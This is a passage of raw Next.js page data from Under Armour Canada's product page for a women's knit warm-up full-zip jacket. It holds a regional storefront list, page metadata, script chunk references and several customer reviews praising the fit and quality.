:\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"Purolator\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L3b\"}],\"$L3c\"]}]}]\n"])</script><script>self.__next_f.push([1,"3d:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n3e:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n40:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n41:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n43:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n3f:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n3b:[\"$\",\"$L3d\",null,{\"children\":[\"$\",\"$L3e\",null,{\"getServerCampaigns\":\"$h3f\",\"children\":[\"$\",\"$L40\",null,{\"locale\":\"en-ca\",\"children\":[[\"$\",\"$L41\",null,{\"locale\":\"en-ca\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L42\"]}]}]}]\n3c:[\"$\",\"$L43\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"44:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n42:[\"$\",\"$L44\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\"UA Knit Warm Up Team Women's Full-Zip | Under Armour Canada\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Knit Warm Up Team Women's Full-Zip\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Knit Warm Up Team Women's Full-Zip | Under Armour Canada\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Knit Warm Up Team Women's Full-Zip\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-ca\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Knit Warm Up Team, Black, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Knit Warm Up Team Women's Full-Zip | Under Armour Canada\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Knit Warm Up Team Women's Full-Zip\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Knit Warm Up Team, Black, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"45:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"$L45\",null,{\"productMap\":{},\"pageContent\":{\"type\":\"coremedia\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L46\"}]\n"])</script><script>self.__next_f.push([1,"47:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"49:I[238397,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"46:[\"$undefined\",[\"$\",\"$L47\",null,{\"staticSearchParams\":\"dwvar_1376887_color%3D001\",\"children\":[\"$L48\",[\"$\",\"$L49\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":19,\"value\":4.8947,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":19,\"locale\":\"en_US\",\"results\":[{\"id\":\"247439002\",\"cID\":\"b879f267-9b03-5e0c-8a33-330ded5f5885\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-13T20:30:14.000+00:00\",\"lastModificationTime\":\"2026-01-13T20:30:14.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Massachusetts\",\"authorId\":\"lv1llqlpct1ob90qwxmrz7wzi\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-13T20:09:02.000+00:00\",\"reviewText\":\"I bought this and the warmup pants as a Christmas gift for a friend. She loved them. She wears a size S and said both fit great.\",\"title\":\"Fits true to size\",\"userNickname\":\"CSt0\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176833498lZ8hXLOkc\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246715612\",\"cID\":\"945b4fd7-ee6e-55ce-9ea7-a37c550f29cd\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-17T20:30:11.000+00:00\",\"lastModificationTime\":\"2025-12-17T20:30:11.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Arkansas\",\"authorId\":\"p6s9wr7d03tp5x1mzv0f51kmc\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-17T17:19:01.000+00:00\",\"reviewText\":\"I love this jacket! It is perfect for coaching and it matches so great with the pants!\",\"title\":\"Great jacket!\",\"userNickname\":\"CoachBall\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17659919hP1CpH7rWp\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"245487024\",\"cID\":\"353c2616-619f-54c0-86ba-b360d8b7f0bf\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-10-28T01:15:05.000+00:00\",\"lastModificationTime\":\"2025-10-28T01:15:05.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Las Vegas\",\"authorId\":\"2psk3t1su80odyzcqbgrgvocq\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-27T18:36:15.000+00:00\",\"reviewText\":\"We got the jacket and matching pants. They are a great set for my daughter when she travels to Taekwondo tournaments. The material is so soft and it is very well made. Will definitely purchase again!\",\"title\":\"Great travel jacket for my daughter\",\"userNickname\":\"dboliver1107\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17615901fzsxRkTciT\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zm6objbrs2o03j1sqv1w5cex63\",\"SubmissionTime\":\"2025-12-19T01:37:48.000+00:00\"}],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"240897313\",\"cID\":\"437497b1-131a-59c2-9986-efc49fd66002\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-03-26T18:45:23.000+00:00\",\"lastModificationTime\":\"2025-03-26T18:45:23.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Midlothian, TX\",\"authorId\":\"mlr514ymhyr9m6nx3k5x97xg6\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-03-26T18:21:04.000+00:00\",\"reviewText\":\"Fits well and very high quality.\",\"title\":\"Women’s matching suit\",\"userNickname\":\"JE Solano\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"SM\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17430132KyanLueoQ3\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"233138423\",\"cID\":\"6f529a97-19a2-5f6d-8464-80d7761403d7\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-16T00:00:06.000+00:00\",\"lastModificationTime\":\"2024-04-16T00:00:06.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Philadelphia\",\"authorId\":\"lcxbeq6sn6ofnbb50e665jqpa\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedback